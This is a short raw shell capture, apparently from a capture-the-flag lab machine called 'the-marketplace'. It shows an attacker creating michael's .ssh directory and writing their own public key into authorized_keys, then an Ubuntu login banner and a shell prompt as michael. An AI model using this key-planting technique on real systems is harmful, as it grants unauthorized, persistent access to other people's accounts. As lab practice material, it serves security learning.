 bash-4.4$ cd /home/michael/
bash-4.4$ ls -al
total 20
drwxr-xr-x 2 michael michael 4096 Aug 23  2020 .
drwxr-xr-x 5 root    root    4096 Aug 23  2020 ..
lrwxrwxrwx 1 michael michael    9 Aug 23  2020 .bash_history -> /dev/null
-rw-r--r-- 1 michael michael  220 Aug 23  2020 .bash_logout
-rw-r--r-- 1 michael michael 3771 Aug 23  2020 .bashrc
-rw-r--r-- 1 michael michael  807 Aug 23  2020 .profile
bash-4.4$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKwrW061CM3LF/QJk8WnVX+1gx0JCJM3hcd0DyPw9Slw root@LAPTOP-1TO1HS7
5" > /home/michael/.ssh/authorized_keys
bash: /home/michael/.ssh/authorized_keys: No such file or directory
bash-4.4$ mkdir /home/michael/.shh
bash-4.4$ mkdir /home/michael/.ssh
bash-4.4$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKwrW061CM3LF/QJk8WnVX+1gx0JCJM3hcd0DyPw9Slw root@LAPTOP-1TO1HS7
5" > /home/michael/.ssh/authorized_keys
bash-4.4$ ls
bash-4.4$ ls -al
total 28
drwxr-xr-x 4 michael michael 4096 Sep  7 13:42 .
drwxr-xr-x 5 root    root    4096 Aug 23  2020 ..
lrwxrwxrwx 1 michael michael    9 Aug 23  2020 .bash_history -> /dev/null
-rw-r--r-- 1 michael michael  220 Aug 23  2020 .bash_logout
-rw-r--r-- 1 michael michael 3771 Aug 23  2020 .bashrc
-rw-r--r-- 1 michael michael  807 Aug 23  2020 .profile
drwxrwxr-x 2 michael michael 4096 Sep  7 13:42 .shh
drwxrwxr-x 2 michael michael 4096 Sep  7 13:42 .ssh
bash-4.4$
Usage of /:                87.7% of 14.70GB
Memory usage:              57%
Swap usage:                0%
Processes:                 103
Users logged in:           1
IP address for eth0:       10.10.184.131
IP address for docker0:    172.17.0.1
IP address for br-636b40a4e2d6: 172.18.0.1
=> / is using 87.7% of 14.70GB
20 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Chec
s
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
michael@the-marketplace:~$